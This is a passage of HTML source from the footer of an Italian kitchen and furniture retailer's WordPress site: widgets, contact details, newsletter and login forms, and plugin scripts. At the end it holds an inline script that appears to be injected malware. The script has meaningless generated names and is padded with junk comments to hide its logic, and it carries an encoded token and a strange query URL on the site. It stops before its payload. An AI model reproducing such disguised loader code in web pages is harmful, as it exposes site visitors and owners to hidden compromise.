							<a class="news-link" href="https://www.progettocasaid.it/2018/09/28/divano-chanel-2-2/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline"><strong>Cuscini Dialma Brown</strong>										<small class="news-time">28 Settembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/27/divano-chanel-2/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline"><strong>Divano Chanel angolare</strong>										<small class="news-time">27 Settembre 2018</small></span>

									
								
							</a>

						</li>
					
				</ul>

			</div>

			</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tag</h4><div class="tagcloud"><a href="https://www.progettocasaid.it/tag/okite/" class="tag-cloud-link tag-link-53 tag-link-position-1" style="font-size: 22pt;" aria-label="okite (5 elementi)">okite</a>
<a href="https://www.progettocasaid.it/tag/piano-e-top-cucina/" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 8pt;" aria-label="piano e Top cucina (1 elemento)">piano e Top cucina</a></div>
</div><div id="search-7" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://www.progettocasaid.it/">
	
	<div class="input-group">
		<input name="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Cerca" class="searchsubmit button">
		</span>
	</div>

</form></div>	</div><!--end inner-content-->
</div><!--end sidebar-->
			</div><!--end .row-->		</div><!--end .container-->

</section>
<!--END MAIN SECTION-->

		</div><!-- #main -->

    
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="text-12" class="widget widget_text"><h4 class="widget-title">Progetto Casa ID</h4>			<div class="textwidget"><p><strong>Progetto Casa s.r.l.</strong></p>
<p><strong>Via Tufarelli, 4<br>San Giorgio a Cremano - (NA)</strong></p>
<p><strong>Telefono: 081 - 577 28 48</strong></p>
<p><strong>Tel e Fax: 081 - 596 04 72</strong></p>
<p><strong>REA TA-172047</strong></p>
<p><strong>Capitale sociale: € 40.000,00</strong></p>
<p><strong>P.IVA: 02820060735</strong></p></div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="text-15" class="widget widget_text"><h4 class="widget-title">Contatti e social</h4>			<div class="textwidget"><p>Seguici su:</p>
<p><a class="kleo-icon-anchor" href="https://www.facebook.com/progetto.casa.108/" target="_blank" rel="noopener"><i class="link-icon icon-facebook icon-2x"></i></a><a class="kleo-icon-anchor" href="https://www.instagram.com/progettocasa_id/" target="_blank" rel="noopener"><i class="link-icon icon-instagramm icon-2x"></i></a>   <a class="kleo-icon-anchor" href="https://it.pinterest.com/progettocasa12/" target="_blank" rel="noopener"><i class="link-icon icon-pinterest-circled icon-2x"></i></a>   <a class="kleo-icon-anchor" href="https://twitter.com/ProgettoCasaId" target="_blank" rel="noopener"><i class="link-icon icon-twitter icon-2x"></i></a></p>
<p>Scrivici su:</p>
<a class="kleo-icon-anchor" href="https://api.whatsapp.com/send?phone=393938706602" target="_blank" rel="noopener"><i class="link-icon icon-whatsapp icon-2x"></i></a>
</div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="kleo_recent_posts-2" class="widget widget_kleo_recent_posts"><h4 class="widget-title">Notizie più recenti</h4>
			<div>

				<ul class='news-widget-wrap'>

											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2020/03/04/dekton/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-06-at-13.12.12-300x194-44x44.jpeg" alt="" title=""></span>
									<span class="news-headline">Dekton										<small class="news-time">4 Marzo 2020</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/01/Progetto-Casa-ID-Natale-2018-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Brindisi di Natale con il design</strong>										<small class="news-time">13 Dicembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/10/04/consigli-utili-per-chi-decide-di-acquistare-lokite-2-4/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/10/4567-6-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Piano cottura ad induzione</strong>										<small class="news-time">4 Ottobre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/28/divano-chanel-2-2/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/09/dialma-ok-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Cuscini Dialma Brown</strong>										<small class="news-time">28 Settembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/27/divano-chanel-2/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/09/Divano-Angolo-Chanel-Avorio-Tavolino-Hook-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Divano Chanel angolare</strong>										<small class="news-time">27 Settembre 2018</small></span>

									
								
							</a>

						</li>
					
				</ul>

			</div>

			</div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
							      <div id="mailpoet_form-2" class="widget widget_mailpoet_form">
  
      <h4 class="widget-title">Iscriviti alla nostra Newsletter</h4>
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.progettocasaid.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="c71dc4742d" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph"><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_YzJhYjNhODhkMmI5X2VtYWls]" title="Email" value="" data-automation-id="form_email" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-errors-container=".mailpoet_error_email_" data-parsley-required-message="Questo campo è obbligatorio."/></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Controlla la tua casella di posta o la cartella spam per confermare la tua iscrizione
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </div>
  						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

	    <a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
<!-- SOCKET SECTION
================================================ -->

<div id="socket" class="socket-color">
    <div class="container">
        <div class="template-page tpl-no col-xs-12 col-sm-12">
            <div class="wrap-content">

                <div class="row">
                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->

                    <div class="col-sm-12">
                        <!--
<p style="text-align: center;"><strong>©[current-year] KLEO Template</strong> a premium and multipurpose theme from <a href="http://www.seventhqueen.com" target="_blank" rel="noopener">Seven<sup>th</sup> Queen</a></p>
 -->
<p style="text-align: center;"><strong>©2026 <a href="https://www.awaynet.it">A-Way</a></strong></p>                    </div>

                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->
                </div><!--end row-->

            </div><!--end wrap-content-->
        </div><!--end template-page-->
    </div><!--end container-->
</div><!--end footer-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1955473897804147'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=1955473897804147&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": { "popup": { "background": "#000" }, "button": { "background": "#f1d600" } }, "theme": "classic", "content": { "message": "Questo sito utilizza i cookie per migliorare la tua esperienza di navigazione. Utilizzando questo sito, acconsenti all'utilizzo di cookie descritti nella nostra", "dismiss": "OK", "link": "Cookie Policy", "href": "cookie-policy" } })});
</script>
<!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				            </div>


			            <form action="https://www.progettocasaid.it/wp-login.php" name="login_form" method="post"
                  class="kleo-form-signin sq-login-form">
				<input type="hidden" id="sq-login-security" name="sq-login-security" value="8d2243ec88" /><input type="hidden" name="_wp_http_referer" value="/2020/03/04/dekton/" />                <input type="text" required name="log" class="form-control sq-username" value=""
                       placeholder="Username">
                <input type="password" required spellcheck="false" autocomplete="off" value="" name="pwd" class="sq-password form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input class="sq-rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form name="forgot_form" action="" method="post" class="sq-forgot-form kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="8d2243ec88" /><input type="hidden" name="_wp_http_referer" value="/2020/03/04/dekton/" />                <input type="text" required name="user_login" class="sq-forgot-email form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


<link rel='stylesheet' id='mailpoet_public-css' href='https://www.progettocasaid.it/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.438bfe36.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.progettocasaid.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 15:55:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/www.progettocasaid.it\/?qxiqin=56x5","reactor_supertypescriptive":"BAHDFVYIXQ80\/Wvf+kMiz1dhRU94Z1JGWmFCRy9uV1BwTGM5Q1E9PQ==","autoreacting_sass":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"95ce3e80cf"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
